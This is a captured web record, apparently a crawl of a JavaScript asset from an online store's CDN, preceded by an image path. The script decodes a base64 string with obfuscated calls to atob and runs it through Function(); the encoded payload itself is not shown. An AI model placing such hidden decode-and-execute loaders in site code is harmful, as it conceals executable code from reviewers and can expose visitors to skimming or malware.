

--- FILE ---
content_type: text/javascript
request_url: https://www.unbreakcable.com/cdn/shop/t/45/assets/break.js?v=30366781950752161741721618257
body_size: 826
content:
let _0xbffc0c = "[base64]";Function(window["\x61\x74\x6F\x62"](_0xbffc0c))();
